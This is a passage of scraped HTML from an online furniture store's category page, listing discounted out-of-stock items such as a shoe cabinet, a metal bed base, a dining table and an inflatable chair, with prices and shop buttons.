data-product-type="simple"
data-original-product-id="19196"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=19196" class="compare button" data-product_id="19196" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/large-shoe-cabinet-oak/" data-id="19196">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23072 status-publish first outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23072  wishlist-fragment on-first-load"
data-fragment-ref="23072"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23072,&quot;parent_product_id&quot;:23072,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23072&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23072"
data-product-type="simple"
data-original-product-id="23072"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/bestway-inflatable-air-chair-seat-couch-lazy-sofa-lounge-blow-up-ottoman/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/BW-CHAIR-T-75053-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/bestway-inflatable-air-chair-seat-couch-lazy-sofa-lounge-blow-up-ottoman/" target="_self">Bestway Inflatable Air Chair Seat Couch Lazy Sofa Lounge Ottoman Purple/Blue</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>158.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="47.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BW-CHAIR-T-75053" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/bestway-inflatable-air-chair-seat-couch-lazy-sofa-lounge-blow-up-ottoman/" data-quantity="1" class="button product_type_simple" data-product_id="23072" data-product_sku="BW-CHAIR-T-75053" aria-label="Read more about &ldquo;Bestway Inflatable Air Chair Seat Couch Lazy Sofa Lounge Ottoman Purple/Blue&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23072  wishlist-fragment on-first-load"
data-fragment-ref="23072"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23072,&quot;parent_product_id&quot;:23072,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23072&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23072"
data-product-type="simple"
data-original-product-id="23072"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=23072" class="compare button" data-product_id="23072" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/bestway-inflatable-air-chair-seat-couch-lazy-sofa-lounge-blow-up-ottoman/" data-id="23072">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19201 status-publish outofstock product_cat-cancel product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19201  wishlist-fragment on-first-load"
data-fragment-ref="19201"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19201,&quot;parent_product_id&quot;:19201,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19201&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19201"
data-product-type="simple"
data-original-product-id="19201"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/shoe-cabinet-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1sscb_14.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/sc1_14.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/shoe-cabinet-oak/" target="_self">Shoe Cabinet Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>642.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>192.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="192.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-NB-SC8311-OK" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/shoe-cabinet-oak/" data-quantity="1" class="button product_type_simple" data-product_id="19201" data-product_sku="V80-NB-SC8311-OK" aria-label="Read more about &ldquo;Shoe Cabinet Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19201  wishlist-fragment on-first-load"
data-fragment-ref="19201"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19201,&quot;parent_product_id&quot;:19201,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19201&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19201"
data-product-type="simple"
data-original-product-id="19201"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=19201" class="compare button" data-product_id="19201" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/shoe-cabinet-oak/" data-id="19201">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-24880 status-publish outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24880  wishlist-fragment on-first-load"
data-fragment-ref="24880"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24880,&quot;parent_product_id&quot;:24880,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24880&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24880"
data-product-type="simple"
data-original-product-id="24880"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/metal-bed-base-frame-platform-foundation-white-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-01_8_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/04/V80-MT-153Q-WT-02_7_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/metal-bed-base-frame-platform-foundation-white-queen/" target="_self">Metal Bed Base Frame Platform Foundation White &#8211; Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>483.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="144.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-MT-153Q-WT" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/metal-bed-base-frame-platform-foundation-white-queen/" data-quantity="1" class="button product_type_simple" data-product_id="24880" data-product_sku="V80-MT-153Q-WT" aria-label="Read more about &ldquo;Metal Bed Base Frame Platform Foundation White - Queen&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24880  wishlist-fragment on-first-load"
data-fragment-ref="24880"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24880,&quot;parent_product_id&quot;:24880,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24880&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24880"
data-product-type="simple"
data-original-product-id="24880"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=24880" class="compare button" data-product_id="24880" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/metal-bed-base-frame-platform-foundation-white-queen/" data-id="24880">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19489 status-publish last outofstock product_cat-cancel product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19489  wishlist-fragment on-first-load"
data-fragment-ref="19489"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19489,&quot;parent_product_id&quot;:19489,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19489&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19489"
data-product-type="simple"
data-original-product-id="19489"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/4-seater-dining-table-solid-hardwood-white-wash/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0100745_ssh.5-5r_17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0100745_ssh.5-5r_17-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0100745_ssh.5-5r_17-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0100745_ssh.5-5r_17-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0116611_ssh.2b-cd_17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0116611_ssh.2b-cd_17-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0116611_ssh.2b-cd_17-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp0116611_ssh.2b-cd_17-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/4-seater-dining-table-solid-hardwood-white-wash/" target="_self">4 Seater Dining Table Solid hardwood White Wash</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>396.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>118.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="118.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-12758HLV35-WW" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/4-seater-dining-table-solid-hardwood-white-wash/" data-quantity="1" class="button product_type_simple" data-product_id="19489" data-product_sku="V80-12758HLV35-WW" aria-label="Read more about &ldquo;4 Seater Dining Table Solid hardwood White Wash&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19489  wishlist-fragment on-first-load"
data-fragment-ref="19489"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19489,&quot;parent_product_id&quot;:19489,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19489&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19489"
data-product-type="simple"
data-original-product-id="19489"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=19489" class="compare button" data-product_id="19489" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/4-seater-dining-table-solid-hardwood-white-wash/" data-id="19489">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19693 status-publish first outofstock product_cat-cancel product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19693  wishlist-fragment on-first-load"
data-fragment-ref="19693"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19693,&quot;parent_product_id&quot;:19693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19693&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19693"
data-product-type="simple"
data-original-product-id="19693"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/blanket-box-ottoman-storage-with-leather-upholstery-in-white-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1cnp182130_e_living.6-5r-cd_12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1cnp182130_e_living.6-5r-cd_12-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1cnp182130_e_living.6-5r-cd_12-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1cnp182130_e_living.6-5r-cd_12-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266498_e_living.12-5r-cd_12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" 